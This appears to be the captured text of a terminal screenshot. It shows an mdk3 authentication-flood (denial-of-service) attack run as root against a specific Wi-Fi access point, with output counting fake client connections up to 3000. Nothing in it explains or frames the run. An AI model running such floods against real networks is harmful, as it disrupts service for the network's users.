 00:03 root@L'Amore:~ mdk3 mon0 a -a 8C:F2:28:14:FA:A8
Connecting Client: 00:00:00:00:00:00 to target AP: 8C:F2:28:14:FA:A8
Connecting Client: 00:00:00:00:00:00 to target AP: 8C:F2:28:14:FA:A8
Connecting Client: 00:00:00:00:00:00 to target AP: 8C:F2:28:14:FA:A8
AP 8C:F2:28:14:FA:A8 is responding!
Connecting Client: 00:00:00:00:00:00 to target AP: 8C:F2:28:14:FA:A8
Connecting Client: 00:00:00:00:00:00 to target AP: 8C:F2:28:14:FA:A8
AP 8C:F2:28:14:FA:A8 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
AP 8C:F2:28:14:FA:A8 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
Connecting Client: 00:00:00:00:00:00 to target AP: 8C:F2:28:14:FA:A8
AP 8C:F2:28:14:FA:A8 seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
Connecting Client: 00:00:00:00:00:00 to target AP: 8C:F2:28:14:FA:A8
AP 8C:F2:28:14:FA:A8 seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
Connecting Client: 00:00:00:00:00:00 to target AP: 8C:F2:28:14:FA:A8
AP 8C:F2:28:14:FA:A8 seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
Connecting Client: 00:00:00:00:00:00 to target AP: 8C:F2:28:14:FA:A8
AP 8C:F2:28:14:FA:A8 seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!